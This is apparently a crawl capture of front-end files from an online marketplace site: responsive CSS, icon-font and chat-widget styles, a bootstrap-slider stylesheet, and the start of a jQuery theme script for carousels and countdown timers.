        .orderitem .TotalRowInfo .TotalRowPrice .PriceValue {
            margin-right: 10px;
        }

    #footer2 .footer-top .footer-menu li {
        display: block;
        width: 100%;
        line-height: 30px;
    }

    #footer2 .footer-top .footer-social {
        margin-top: 20px;
        float: right;
    }

    #footer2 .footer-row .form-subscribe {
        width: auto;
    }

        #footer2 .footer-row .form-subscribe .form-group {
            margin-bottom: 0;
        }

    #footer2 .footer-row {
        padding: 20px 0;
    }

    #footer2 .widget-body {
        padding-bottom: 20px;
    }

    #footer2 .widget-title {
        padding-bottom: 10px;
    }

    #footer2 .footer-bottom .footer-payment-logo {
        float: right;
        margin-top: 10px;
    }

    .box-products .box-product-head {
        float: right;
        height: auto;
    }

        .box-products .box-product-head .box-title {
            float: right;
            width: 100%;
        }

    .box-products .box-tabs {
        float: right;
        margin-top: 10px;
    }

        .box-products .box-tabs > li {
            display: block;
            width: 100%;
        }

        .box-products .box-tabs li > a {
            border: none;
            padding: 0;
        }

    .box-products .box-product-head .box-title {
        padding-right: 0;
    }

    .box-products .box-tabs li > a:before {
        right: 0;
        left: 0;
    }

    .box-products .box-product-content .box-product-adv {
        display: none;
    }

    .box-products .box-product-content .box-product-list {
        margin-right: 0;
        float: right;
        overflow: hidden;
        width: 100%;
    }

    .hot-deals-box .hot-deals-tab .hot-deals-tab-box {
        padding: 10px;
    }

    .hot-deals-box .hot-deals-tab-content-col {
        padding-right: 15px;
    }

    .hot-deals-box .hot-deals-tab-content {
        padding: 10px;
    }

    .BoxValidate {
        padding: 0px;
    }

        .BoxValidate .VerifyDiv {
            display: block;
        }

            .BoxValidate .VerifyDiv img {
                display: none;
            }

            .BoxValidate .VerifyDiv .ResendEmailCode, .BoxValidate .VerifyDiv .ResendPhoneCode,
            .BoxValidate .VerifyDiv .ConfirmPhoneCodeBtn, .BoxValidate .VerifyDiv .ConfirmEmailCodeBtn {
                margin-left: 0px;
                display: inline-block;
                padding: 5px 5px;
                width: 84px;
                margin-bottom: 5px;
            }

            .BoxValidate .VerifyDiv input {
                width: 65%;
                margin-bottom: 5px;
            }

    #HeadCustomerPage {
        margin-top: 15px;
    }

    #MenuCustomerPaeg {
        padding: 5px;
    }

        #MenuCustomerPaeg .MenuItem {
            border-left: 1px solid #eaeaea;
            padding: 5px;
            font-size: 0.9em;
        }

            #MenuCustomerPaeg .MenuItem:first-child {
                border-right: none;
            }

            #MenuCustomerPaeg .MenuItem:last-child {
                border-left: none;
            }

    #PPCustomerContentDiv {
        margin: 0px;
    }

    .ProductHorzontalMobileDiv {
        padding-left: 20px;
        margin-bottom: 10px;
        position: relative;
    }

        .ProductHorzontalMobileDiv .DeleteProductWishList {
            position: absolute;
            top: 0px;
            left: 4px;
            width: auto;
            cursor: pointer;
            z-index: 20;
        }

            .ProductHorzontalMobileDiv .DeleteProductWishList > .fa {
                padding-left: 0px;
                color: #bb0808;
                font-size: 1.3em;
            }

    .ProductsItemStore {
        margin-left: 0px !important;
        margin-right: 0px !important;
    }

        .ProductsItemStore .col-sm-9 {
            padding: 0px 0px;
        }

        .ProductsItemStore .view-product-list .product-list.grid {
            margin-right: 0px;
            margin-left: 0px;
        }

            .ProductsItemStore .view-product-list .product-list.grid .ProductHorzontalDiv {
                margin-right: 0px;
                margin-left: 0px;
            }

    #PureProductStoreItems {
        margin-right: 0;
    }

    .RegisterCustomerDiv {
        background-image: none;
        background-size: initial;
    }

    #DeliveryAndCostPostDiv .DeliveryAndCostPostItem {
        overflow: initial;
    }

        #DeliveryAndCostPostDiv .DeliveryAndCostPostItem > div {
            float: initial;
        }

    .RegisterCustomerDiv .box-authentication {
        padding-top: 10px;
    }

    #MenuAndOtherItemsDiv .ResultSearchMenu {
        height: 40px;
    }

        #MenuAndOtherItemsDiv .ResultSearchMenu ul li {
            padding: 0px 10px 0px 10px;
            font-weight: bold;
            font-size: 12px;
            margin-left: 0px;
        }


        #MenuAndOtherItemsDiv .ResultSearchMenu .ResultCount {
            left: 30px;
            font-size: 10px;
            top: 15px;
        }

        #MenuAndOtherItemsDiv .ResultSearchMenu .Closediv {
            top: 12px;
            border: none;
        }

            #MenuAndOtherItemsDiv .ResultSearchMenu .Closediv img {
                height: 15px;
            }

    .SearchSelectOPtion {
        height: auto;
        display: block;
    }

        .SearchSelectOPtion ul {
            display: block;
            margin-bottom: 5px;
        }

            .SearchSelectOPtion ul.CatTree {
                min-width: 294px;
                padding-left: 14px;
            }

                .SearchSelectOPtion ul.CatTree li {
                    display: inline-block;
                }

                    .SearchSelectOPtion ul.CatTree li a {
                        color: #023284;
                        position: relative;
                        padding-left: 15px;
                    }

                        .SearchSelectOPtion ul.CatTree li a:after {
                            font: normal normal normal 14px/1 FontAwesome;
                            content: "\f104";
                            padding-left: 7px;
                            padding-right: 5px;
                            position: absolute;
                            top: 3px;
                            left: 0px;
                        }

                        .SearchSelectOPtion ul.CatTree li a:hover {
                            color: #4d81dc;
                        }

        .SearchSelectOPtion select {
            height: 30px;
        }

    .display-product-option {
        position: relative;
        text-align: right;
        top: auto;
        left: auto;
        height: auto;
        font-size: 0.8em;
    }

        .display-product-option li {
            margin-right: 0px;
            margin-left: 5px;
            margin-bottom: 5px;
        }


    .product-list li .NotPadding > .product-container {
        position: relative;
        -webkit-box-shadow: none;
        -moz-box-shadow: none;
        box-shadow: none;
    }

        .product-list li .NotPadding > .product-container .left-block h5 {
            height: auto !important;
        }

        .product-list li .NotPadding > .product-container .left-block .StoreInfo {
            display: block;
        }

        .product-list li .NotPadding > .product-container .left-block .SpecialFeatureLevel1 {
            display: block;
        }

        .product-list li .NotPadding > .product-container .left-block .VarietyOfColors {
            display: block;
        }

        .product-list li .NotPadding > .product-container:hover .right-block .add-to-cart {
            display: none;
        }

        .product-list li .NotPadding > .product-container:hover .right-block .quick-view {
            display: none;
        }

    #DeliveryAndCostPostDiv {
        font-size: 0.8em;
        position: relative;
        right: initial;
        left: initial;
        bottom: 0px;
    }

        #DeliveryAndCostPostDiv .SelectLocationUl {
            position: relative;
            left: auto;
        }

            #DeliveryAndCostPostDiv .SelectLocationUl li {
                position: relative;
            }

    .AddToCartDiv .btn-add-cart {
        padding: 7px;
        font-size: 0.9em;
    }

    #product .pb-left-column {
        padding-bottom: 10px;
    }

    #right_column {
        padding: 15px;
    }

    #ProductVarietySection .PriceDive span {
        font-size: 1em;
    }

    #information .SpecialFeatureItemDiv .SPecialFeatureName {
        border-radius: 0px;
        background: #fff;
        padding: 0px;
        font-size: 0.9em;
    }

    #information .SpecialFeatureItemDiv .SPecialFeatureValue {
        border-radius: 0px;
        background-color: #fff;
        padding: 0px;
        color: #999;
        font-size: 0.9em;
        text-align: justify;
    }

        #information .SpecialFeatureItemDiv .SPecialFeatureValue .colorbox {
            display: inline-block;
            width: 20px !important;
            height: 20px;
            margin-left: 5px;
        }

    .breadcrumb {
        background: none;
        padding: 0;
        margin: 0;
        padding: 5px 0px 5px 0px;
        line-height: 0.9;
    }

        .breadcrumb > a {
            font-size: 10px;
            padding: 0px;
            margin-left: 10px;
            margin-bottom: 0px;
        }

            .breadcrumb > a:after {
                font-family: FontAwesome;
                font-style: normal;
                content: "\f104";
                position: absolute;
                left: -8px;
                top: 0px;
                color: #8c99a7;
            }

    #product .pb-left-column .product-desc {
        font-size: 0.8em;
        text-align: left;
        color: #817f7f;
    }

    #product .pb-left-column .product-name {
        margin-bottom: 0px;
        font-size: 0.9em;
        text-align: justify;
    }

    .StoreMenuDiv {
        height: auto;
    }

        .StoreMenuDiv .StoreMenu {
            position: relative;
            top: initial !important;
            right: initial !important;
            left: initial !important;
            text-align: center !important;
        }

            .StoreMenuDiv .StoreMenu li {
                display: inline;
                padding: 5px;
                font-size: 0.8em;
                line-height: 2.4em;
                margin: 0px;
            }

                .StoreMenuDiv .StoreMenu li:last-child {
                    border-left: none;
                }

    .DeliveryItems figure {
        display: block;
        float: right;
        width: calc(33.3333% - 40px);
        margin: 0px 20px;
        text-align: center;
        margin-bottom: 15px;
    }

        .DeliveryItems figure img {
            width: 100%;
        }

    .footerinner {
        display: block;
    }

        .footerinner > div {
            float: initial;
        }

        .footerinner .rightSection {
            width: initial;
            display: block;
            padding: 10px;
        }

            .footerinner .rightSection .quick-links {
                width: initial;
                float: initial;
                margin-left: 0;
                padding-left: 0;
                border-left: none;
            }

            .footerinner .rightSection .contact-info {
                width: initial;
            }

        .footerinner .leftSection {
            width: initial;
        }

            .footerinner .leftSection .appDiv {
                width: 100%;
            }

            .footerinner .leftSection .enamadDiv {
                width: 100%;
                padding: 10px;
            }

        .footerinner .rightSection .contact-info .share-social a {
            margin-bottom: 5px;
        }
}


--- FILE ---
content_type: text/css
request_url: http://iran2b.com/Content/jco-font.css
body_size: 2089
content:
@font-face {
  font-family: 'Jco';
  src:  url('../fonts/Jco.eot?v8pc6x');
  src:  url('../fonts/Jco.eot?v8pc6x#iefix') format('embedded-opentype'),
    url('../fonts/Jco.ttf?v8pc6x') format('truetype'),
    url('../fonts/Jco.woff?v8pc6x') format('woff'),
    url('../fonts/Jco.svg?v8pc6x#Jco') format('svg');
  font-weight: normal;
  font-style: normal;
}

.jco {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'Jco' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.Jco-icon-advancedSearch:before {
  content: "\e912";
}
.Jco-icon-alefba .path1:before {
  content: "\e913";
  color: rgb(255, 255, 255);
}
.Jco-icon-alefba .path2:before {
  content: "\e914";
  margin-left: -1em;
  color: rgb(255, 255, 255);
}
.Jco-icon-alefba .path3:before {
  content: "\e915";
  margin-left: -1em;
  color: rgb(11, 11, 11);
}
.Jco-icon-myLibrary:before {
  content: "\e916";
  color: #fff;
}
.Jco-icon-quickSearch:before {
  content: "\e917";
}
.Jco-icon-shopCenter:before {
  content: "\e918";
  color: #007db0;
}
.Jco-speaker:before {
  content: "\e911";
}
.Jco-signup:before {
  content: "\e900";
}
.Jco-newBook:before {
  content: "\e901";
}
.Jco-coins:before {
  content: "\e902";
}
.Jco-mail:before {
  content: "\e903";
}
.Jco-heart:before {
  content: "\e904";
}
.Jco-money:before {
  content: "\e905";
}
.Jco-pen:before {
  content: "\e906";
}
.Jco-pencil:before {
  content: "\e907";
}
.Jco-phone:before {
  content: "\e908";
}
.Jco-map-marker:before {
  content: "\e909";
}
.Jco-printer:before {
  content: "\e90a";
}
.Jco-question:before {
  content: "\e90b";
}
.Jco-shopping-bag:before {
  content: "\e90c";
}
.Jco-shopping-bag-footer:before {
  content: "\e90d";
}
.Jco-shopping-cart:before {
  content: "\e90e";
}
.Jco-support:before {
  content: "\e90f";
}
.Jco-login:before {
  content: "\e910";
}


--- FILE ---
content_type: text/css
request_url: http://iran2b.com/Content/SignalRChat.css
body_size: 10060
content:
.BodyConversation {
    font-size: 0.8em !important;
    margin: 0px;
    clear: both;
    display: flex;
    align-items: stretch;
}

    .BodyConversation .col-xs-3 {
        padding: 0px;
        position: relative;
    }

    .BodyConversation .SelectTypeUserForchat {
        position: absolute;
        z-index: 30000;
        bottom: 0px;
        right: 0px;
        width: 100%;
        border-top: 1px solid #abc3d8;
    }

        .BodyConversation .SelectTypeUserForchat .col-xs-4 {
            text-align: center;
            border-left: 1px solid #abc3d8;
            padding: 19px 0px 19px 0px;
        }

            .BodyConversation .SelectTypeUserForchat .col-xs-4:last-child {
                border-left: none;
            }

            .BodyConversation .SelectTypeUserForchat .col-xs-4:hover {
                background-color: #f6f8fb;
            }

            .BodyConversation .SelectTypeUserForchat .col-xs-4.SelectedSection {
                background-color: #f6f8fb;
            }

        .BodyConversation .SelectTypeUserForchat img {
            width: 20px;
            height: 20px;
            cursor: pointer;
        }

    .BodyConversation #UsersList {
        display: block;
        overflow: hidden;
        padding: 3px;
        max-height: 285px;
    }

        .BodyConversation #UsersList:hover {
            overflow-y: auto !important;
        }

        .BodyConversation #UsersList .UserRow {
            margin: 0px;
            cursor: pointer;
            padding-bottom: 5px;
            padding-top: 5px;
            border-bottom: 1px solid #f6f6f6;
        }

            .BodyConversation #UsersList .UserRow:hover {
                background-color: #f6f8fb;
            }

        .BodyConversation #UsersList .SelectedUser {
            background-color: #f6f8fb;
        }

        .BodyConversation #UsersList .UserRow:last-child {
            border-bottom: none;
        }

        .BodyConversation #UsersList .UserRow img {
            width: 30px;
            height: 30px;
            border: 2px solid #f2f2f2;
        }



    .BodyConversation .HeaderUserSectionn {
        padding: 3px;
    }

    .BodyConversation #PSearchUser {
        width: 100%;
        height: 31px;
        padding: 3px;
        border: 1px solid #e7e7e7;
        font-size: 1em;
    }

#ConversationDiv {
    position: fixed;
    bottom: 0px;
    left: 32px;
    display: block;
    z-index: 50000;
    background: #fff;
    width: 700px;
    border-top-left-radius: 6px;
    border-top-right-radius: 6px;
}

    #ConversationDiv > div {
        -webkit-box-shadow: 0px 0px 4px 0px rgba(66,139,202,1);
        -moz-box-shadow: 0px 0px 4px 0px rgba(66,139,202,1);
        box-shadow: 0px 0px 4px 0px rgba(66,139,202,1);
        border: 1px solid #5a9ad1;
        border-top-left-radius: 6px;
        border-top-right-radius: 6px;
    }

    #ConversationDiv .HeaderConversation {
        /*background: #7e95a4;*/
        height: 32px;
        color: #ffffff;
        font-family: Vazir;
        margin: 0px;
        border-bottom: 1px solid #abc3d8;
        background-color: #4294ca;
        border-top-left-radius: 5px;
        border-top-right-radius: 5px;
    }

        #ConversationDiv .HeaderConversation .HeaderBottomns {
            position: absolute;
            top: 0px;
            left: 0px;
            text-align: right;
            padding-top: 7px;
        }

            #ConversationDiv .HeaderConversation .HeaderBottomns > a {
                padding: 0px 10px;
                color: #fff;
            }

                #ConversationDiv .HeaderConversation .HeaderBottomns > a:hover {
                    color: #ff4236;
                }


    #ConversationDiv #ResultSearchProductChat {
        width: 97.8%;
        height: 250px;
        background: #fcfcfc;
        z-index: 13000 !important;
        border: 1px solid #f6f6f6;
        position: absolute;
        top: 46px;
        right: 6px;
        padding: 3px;
        display: none;
        overflow: auto;
    }

        #ConversationDiv #ResultSearchProductChat > .row {
            margin: 5px 0px;
            font-size: 0.82em !important;
            font-family: Vazir;
            border-bottom: 1px solid #e4e4e4;
            padding-bottom: 3px;
        }

            #ConversationDiv #ResultSearchProductChat > .row:last-child {
                border-bottom: none;
            }

#ConversationDivInProfile {
    display: block;
    z-index: 50000;
    background: #fff;
    padding: 0px;
    border: 1px solid #428bca;
}

#ConversationDivInProfileInProfile .ProductDetailsDiv {
}

#ConversationDivInProfile .HeaderConversation {
    /*background: #7e95a4;*/
    height: 32px;
    color: #ffffff;
    font-family: Vazir;
    margin: 0px;
    border-bottom: 1px solid #abc3d8;
}

    #ConversationDivInProfile .HeaderConversation .HeaderBottomns {
        position: absolute;
        top: 0px;
        left: 0px;
        text-align: right;
        padding-top: 7px;
    }

        #ConversationDivInProfile .HeaderConversation .HeaderBottomns > a {
            padding: 0px 10px;
            color: #f96d10;
        }

            #ConversationDivInProfile .HeaderConversation .HeaderBottomns > a:hover {
                color: #ff4236;
            }


#ConversationDivInProfile #ResultSearchProductChat {
    width: 97.8%;
    height: 250px;
    background: #fcfcfc;
    z-index: 13000 !important;
    border: 1px solid #f6f6f6;
    position: absolute;
    top: 46px;
    right: 6px;
    padding: 3px;
    display: none;
    overflow: auto;
}

    #ConversationDivInProfile #ResultSearchProductChat > .row {
        margin: 5px 0px;
        font-size: 0.82em !important;
        font-family: Vazir;
        border-bottom: 1px solid #e4e4e4;
        padding-bottom: 3px;
    }

        #ConversationDivInProfile #ResultSearchProductChat > .row:last-child {
            border-bottom: none;
        }

#PMessageList {
    height: 300px;
    background: #ffffff;
    overflow-y: auto;
    border-top: none;
    margin: 0px;
}

    #PMessageList .alert {
        margin: 10px 5px;
    }

    #PMessageList i {
        position: absolute;
        top: 40%;
        background: #c8c8c8;
        color: #fff;
        padding: 10px 1px;
        cursor: pointer;
        z-index: 20000;
    }

    #PMessageList .fa-angle-double-right {
        right: -10px;
        border-top-right-radius: 6px;
        border-bottom-right-radius: 6px;
    }

    #PMessageList .fa-angle-double-left {
        right: 1px;
        border-top-left-radius: 6px;
        border-bottom-left-radius: 6px;
    }

.ProductDetailsDiv {
    margin: 0px;
    position: relative;
    padding: 5px;
}

    .ProductDetailsDiv .col-xs-12 {
        font-size: 0.85em !important;
        display: block;
        overflow: hidden;
        padding: 8px 5px;
        border: 1px solid #ececec;
    }

        .ProductDetailsDiv .col-xs-12 div > input#SearchProductChat {
            width: 100%;
            height: 40px;
            padding: 3px;
            border: 1px solid #eee;
        }


        .ProductDetailsDiv .col-xs-12 > i.RemoveProductChat {
            position: absolute;
            top: 40%;
            left: 3px;
            cursor: pointer;
        }

            .ProductDetailsDiv .col-xs-12 > i.RemoveProductChat:hover {
                color: #ef0d0d;
            }

#UserSelectedForChat {
    padding: 15PX;
    font-family: IranSansL;
}

    #UserSelectedForChat .UserImage {
        padding: 5px 10px;
        text-align: center;
        position: relative;
    }

        #UserSelectedForChat .UserImage img {
            width: 50px;
            height: 50px;
        }

    #UserSelectedForChat .InfoItem {
        display: flex;
        align-items: center;
        padding: 5px 0px;
    }

        #UserSelectedForChat .InfoItem img {
            width: 20px;
            height: 20px;
            margin-left: 5px;
        }

    #UserSelectedForChat .ProductImage {
        width: 40px;
        margin-left: 1px;
        display: inline-block;
        margin-top: 2px;
    }

#DeletMessageForm {
    display: none;
    position: absolute;
    top: 150px;
    right: 55px;
    background: #dce7ee;
    padding: 15px;
    border: 1px solid #bdc1c4;
}

#NotificationMessages {
    position: fixed;
    bottom: 45px;
    left: 5px;
    display: block;
    width: 250px;
}

    #NotificationMessages .MessageNotification {
        padding: 10px;
        padding-right: 70px;
        margin-bottom: 5px;
        height: 80px;
        display: block;
        overflow: hidden;
        position: relative;
        background-color: #5a9ad1;
        border-radius: 5px;
    }

        #NotificationMessages .MessageNotification .img-circle {
            width: 50px;
            height: 50px;
            position: absolute;
            top: 10px;
            right: 10px;
        }

        #NotificationMessages .MessageNotification .NotificationLink {
            color: #fff;
        }

            #NotificationMessages .MessageNotification .NotificationLink .name {
                font-weight: bold;
                font-size: 13px;
            }

            #NotificationMessages .MessageNotification .NotificationLink .text {
                font-size: 12px;
                height: 40px;
                overflow: hidden;
                line-height: 1.6;
            }

        #NotificationMessages .MessageNotification .Removenotification {
            position: absolute;
            left: 3px;
            top: 3px;
            color: #934c4c;
            cursor: pointer;
        }


--- FILE ---
content_type: text/css
request_url: http://iran2b.com/Content/bootstrap-slider.min.css
body_size: 9222
content:
/*! =======================================================
                      VERSION  5.0.13              
========================================================= */
/*! =========================================================
 * bootstrap-slider.js
 *
 * Maintainers:
 *		Kyle Kemp
 *			- Twitter: @seiyria
 *			- Github:  seiyria
 *		Rohit Kalkur
 *			- Twitter: @Rovolutionary
 *			- Github:  rovolution
 *
 * =========================================================
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ========================================================= */ .slider {
    display: inline-block;
    vertical-align: middle;
    position: relative;
}

    .slider.slider-horizontal {
        width:100%;
        height: 20px;
    }

        .slider.slider-horizontal .slider-track {
            height: 10px;
            width: 100%;
            margin-top: -5px;
            top: 50%;
            left: 0;
        }

        .slider.slider-horizontal .slider-selection, .slider.slider-horizontal .slider-track-low, .slider.slider-horizontal .slider-track-high {
            height: 100%;
            top: 0;
            bottom: 0;
        }

        .slider.slider-horizontal .slider-tick, .slider.slider-horizontal .slider-handle {
            margin-left: -10px;
            margin-top: -5px;
        }

            .slider.slider-horizontal .slider-tick.triangle, .slider.slider-horizontal .slider-handle.triangle {
                border-width: 0 10px 10px 10px;
                width: 0;
                height: 0;
                border-bottom-color: #0480be;
                margin-top: 0;
            }

        .slider.slider-horizontal .slider-tick-label-container {
            white-space: nowrap;
            margin-top: 20px;
        }

            .slider.slider-horizontal .slider-tick-label-container .slider-tick-label {
                padding-top: 4px;
                display: inline-block;
                text-align: center;
            }

    .slider.slider-vertical {
        height: 210px;
        width: 20px;
    }

        .slider.slider-vertical .slider-track {
            width: 10px;
            height: 100%;
            margin-left: -5px;
            left: 50%;
            top: 0;
        }

        .slider.slider-vertical .slider-selection {
            width: 100%;
            left: 0;
            top: 0;
            bottom: 0;
        }

        .slider.slider-vertical .slider-track-low, .slider.slider-vertical .slider-track-high {
            width: 100%;
            left: 0;
            right: 0;
        }

        .slider.slider-vertical .slider-tick, .slider.slider-vertical .slider-handle {
            margin-left: -5px;
            margin-top: -10px;
        }

            .slider.slider-vertical .slider-tick.triangle, .slider.slider-vertical .slider-handle.triangle {
                border-width: 10px 0 10px 10px;
                width: 1px;
                height: 1px;
                border-left-color: #0480be;
                margin-left: 0;
            }

    .slider.slider-disabled .slider-handle {
        background-image: -webkit-linear-gradient(top,#dfdfdf 0,#bebebe 100%);
        background-image: -o-linear-gradient(top,#dfdfdf 0,#bebebe 100%);
        background-image: linear-gradient(to bottom,#dfdfdf 0,#bebebe 100%);
        background-repeat: repeat-x;
        filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffdfdfdf',endColorstr='#ffbebebe',GradientType=0);
    }

    .slider.slider-disabled .slider-track {
        background-image: -webkit-linear-gradient(top,#e5e5e5 0,#e9e9e9 100%);
        background-image: -o-linear-gradient(top,#e5e5e5 0,#e9e9e9 100%);
        background-image: linear-gradient(to bottom,#e5e5e5 0,#e9e9e9 100%);
        background-repeat: repeat-x;
        filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffe5e5e5',endColorstr='#ffe9e9e9',GradientType=0);
        cursor: not-allowed;
    }

    .slider input {
        display: none;
    }

    .slider .tooltip.top {
        margin-top: -36px;
    }

    .slider .tooltip-inner {
        white-space: nowrap;
    }

    .slider .hide {
        display: none;
    }

.slider-track {
    position: absolute;
    cursor: pointer;
    background-image: -webkit-linear-gradient(top,#f5f5f5 0,#f9f9f9 100%);
    background-image: -o-linear-gradient(top,#f5f5f5 0,#f9f9f9 100%);
    background-image: linear-gradient(to bottom,#f5f5f5 0,#f9f9f9 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5',endColorstr='#fff9f9f9',GradientType=0);
    -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,0.1);
    box-shadow: inset 0 1px 2px rgba(0,0,0,0.1);
    border-radius: 4px;
}

.slider-selection {
    position: absolute;
    background-image: -webkit-linear-gradient(top,#f9f9f9 0,#f5f5f5 100%);
    background-image: -o-linear-gradient(top,#f9f9f9 0,#f5f5f5 100%);
    background-image: linear-gradient(to bottom,#f9f9f9 0,#f5f5f5 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff9f9f9',endColorstr='#fff5f5f5',GradientType=0);
    -webkit-box-shadow: inset 0 -1px 0 rgba(0,0,0,0.15);
    box-shadow: inset 0 -1px 0 rgba(0,0,0,0.15);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    border-radius: 4px;
}

    .slider-selection.tick-slider-selection {
        background-image: -webkit-linear-gradient(top,#89cdef 0,#81bfde 100%);
        background-image: -o-linear-gradient(top,#89cdef 0,#81bfde 100%);
        background-image: linear-gradient(to bottom,#89cdef 0,#81bfde 100%);
        background-repeat: repeat-x;
        filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff89cdef',endColorstr='#ff81bfde',GradientType=0);
    }

.slider-track-low, .slider-track-high {
    position: absolute;
    background: transparent;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    border-radius: 4px;
}

.slider-handle {
    position: absolute;
    width: 20px;
    height: 20px;
    background-color: #337ab7;
    background-image: -webkit-linear-gradient(top,#149bdf 0,#0480be 100%);
    background-image: -o-linear-gradient(top,#149bdf 0,#0480be 100%);
    background-image: linear-gradient(to bottom,#149bdf 0,#0480be 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff149bdf',endColorstr='#ff0480be',GradientType=0);
    filter: none;
    -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);
    box-shadow: inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);
    border: 0 solid transparent;
}

    .slider-handle.round {
        border-radius: 50%;
    }

    .slider-handle.triangle {
        background: transparent none;
    }

    .slider-handle.custom {
        background: transparent none;
    }

        .slider-handle.custom::before {
            line-height: 20px;
            font-size: 20px;
            content: '\2605';
            color: #726204;
        }

.slider-tick {
    position: absolute;
    width: 20px;
    height: 20px;
    background-image: -webkit-linear-gradient(top,#f9f9f9 0,#f5f5f5 100%);
    background-image: -o-linear-gradient(top,#f9f9f9 0,#f5f5f5 100%);
    background-image: linear-gradient(to bottom,#f9f9f9 0,#f5f5f5 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff9f9f9',endColorstr='#fff5f5f5',GradientType=0);
    -webkit-box-shadow: inset 0 -1px 0 rgba(0,0,0,0.15);
    box-shadow: inset 0 -1px 0 rgba(0,0,0,0.15);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    filter: none;
    opacity: .8;
    border: 0 solid transparent;
}

    .slider-tick.round {
        border-radius: 50%;
    }

    .slider-tick.triangle {
        background: transparent none;
    }

    .slider-tick.custom {
        background: transparent none;
    }

        .slider-tick.custom::before {
            line-height: 20px;
            font-size: 20px;
            content: '\2605';
            color: #726204;
        }

    .slider-tick.in-selection {
        background-image: -webkit-linear-gradient(top,#89cdef 0,#81bfde 100%);
        background-image: -o-linear-gradient(top,#89cdef 0,#81bfde 100%);
        background-image: linear-gradient(to bottom,#89cdef 0,#81bfde 100%);
        background-repeat: repeat-x;
        filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff89cdef',endColorstr='#ff81bfde',GradientType=0);
        opacity: 1;
    }


--- FILE ---
content_type: text/javascript
request_url: http://iran2b.com/Scripts/OutScripts/LazyLoad.js
body_size: 171
content:

function LazyLoadingImages(selectorImg) {
    $(selectorImg).each(function () {
        $(this).attr("src", $(this).data("src"));
    });
}

--- FILE ---
content_type: text/javascript
request_url: http://iran2b.com/Scripts/OutScripts/theme-script.js
body_size: 11791
content:
(function ($) {
    $(window).load(function () { resizeTopmenu(); });
    $(document).ready(function () {
        resizeTopmenu();
        //if ($('#product-zoom').length > 0) {
        //    $('#product-zoom').elevateZoom({
        //        zoomType: "window",
        //        tint: true, tintColour: '#ebeef0', tintOpacity: 0.5,
        //        responsive: true, easing: true, easingType: "easeOutExpo",
        //        gallery: 'gallery_01', cursor: "crosshair",
        //        zoomWindowPosition: 11, borderSize: 0, zoomWindowWidth: 500,
        //        zoomWindowHeight: 400,
        //    });
        //}
        $(".owl-carousel").each(function (index, el) {
            var config = $(this).data();
            config.navText = ['<i class="fa fa-angle-right"></i>', '<i class="fa fa-angle-left"></i>'];
            config.smartSpeed = "1000";
            if ($(this).hasClass('owl-style2')) {
                config.animateOut = "fadeOut";
                config.animateIn = "fadeIn";
            }
            config.touchDrag = true;
            config.mouseDrag = true;
            config.rtl = true;
            $(this).owlCarousel(config);
        });
        $(".owl-carousel-vertical").each(function (index, el) { var config = $(this).data(); config.navText = ['<span class="icon-up"></spam>', '<span class="icon-down"></span>']; config.smartSpeed = "900"; config.animateOut = ""; config.animateIn = "fadeInUp"; $(this).owlCarousel(config); }); $('[data-countdown]').each(function () { var $This = $(this), finalDate = $(this).data('countdown'); $This.countdown(finalDate, function (event) { var fomat = '<span>%H</span><b></b><span>%M</span><b></b><span>%S</span>'; $This.html(event.strftime(fomat)); }); }); if ($('.countdown-lastest').length > 0) { var labels = ['Years', 'Months', 'Weeks', 'Days', 'Hrs', 'Mins', 'Secs']; var layout = '<span class="box-count"><span class="number">{dnn}</span> <span style="font-family:Vazir" class="text">روز</span></span><span class="dot">:</span><span class="box-count"><span class="number">{hnn}</span> <span style="font-family:Vazir" class="text">ساعت</span></span><span class="dot">:</span><span class="box-count"><span class="number">{mnn}</span> <span style="font-family:Vazir" class="text">دقیقه</span></span><span class="dot">:</span><span class="box-count"><span class="number">{snn}</span> <span style="font-family:Vazir" class="text">ثانیه</span></span>'; $('.countdown-lastest').each(function () { var austDay = new Date($(this).data('y'), $(this).data('m') - 1, $(this).data('d'), $(this).data('h'), $(this).data('i'), $(this).data('s')); $(this).countdown({ until: austDay, labels: labels, layout: layout }); }); }
        $(document).on('click', '.btn-close', function () { $(this).closest('.top-banner').animate({ height: 0, opacity: 0 }, 1000); return false; })
        $(document).on('click', '.toggle-menu', function () { $(this).closest('.nav-menu').find('.navbar-collapse').toggle(); return false; })
        if ($('#home-slider').length > 0 && $('#contenhomeslider').length > 0) { var slider = $('#contenhomeslider').bxSlider({ nextText: '<i class="fa fa-angle-left"></i>', prevText: '<i class="fa fa-angle-right"></i>', auto: true, }); }
        if ($('#home-slider').length > 0 && $('#contenhomeslider-customPage').length > 0) { var slider = $('#contenhomeslider-customPage').bxSlider({ nextText: '<i class="fa fa-angle-left"></i>', prevText: '<i class="fa fa-angle-right"></i>', auto: true, pagerCustom: '#bx-pager', nextSelector: '#bx-next', prevSelector: '#bx-prev', }); }
